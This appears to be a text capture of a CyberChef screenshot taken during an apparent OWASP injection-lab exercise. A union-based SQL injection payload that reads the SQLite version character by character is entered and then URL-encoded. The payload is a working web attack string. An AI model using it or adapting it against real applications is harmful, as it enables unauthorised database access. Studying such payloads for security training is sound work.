 Download CyberChef
Last build: 24 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Show Base64 offsets
To Base92
From Base92
To Base85
From Base85
To Base
From Base
To BCD
From BCD
To HTML Entity
From HTML Entity
URL Encode
URL Decode
Escape Unicode Characters
Unescape Unicode Characters
Normalise Unicode
To Quoted Printable
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
owasp10.A03 (Running) - Microsoft Visual Studio
Input
' union all select * from (WITH RECURSIVE cnt(x) AS (SELECT 1 UNION ALL SELECT x+1 FROM cnt LIMIT
length(sqlite_version())) select null,null,unicode(substr(sqlite_version(),x,1)),null,null,null
from (SELECT x FROM cnt)) as T --;
ABC 228 1
Tт Raw Bytes LF
Output
%27%20union%20all%20select%20%2A%20from%20%28WITH%20RECURSIVE%20cnt%28x%29%20AS%20%28SELECT%201%20
UNION%20ALL%20SELECT%20x%2B1%20FROM%20cnt%20LIMIT%20length%28sqlite%5Fversion%28%29%29%29%20select
%20null%2Cnull%2Cunicode%28substr%28sqlite%5Fversion%28%29%2Cx%2C1%29%29%2Cnull%2Cnull%2Cnull%20fr
om%20%28SELECT%20x%20FROM%20cnt%29%29%20as%20T%20%2D%2D%3B
352 1
5ms Tт Raw Bytes LF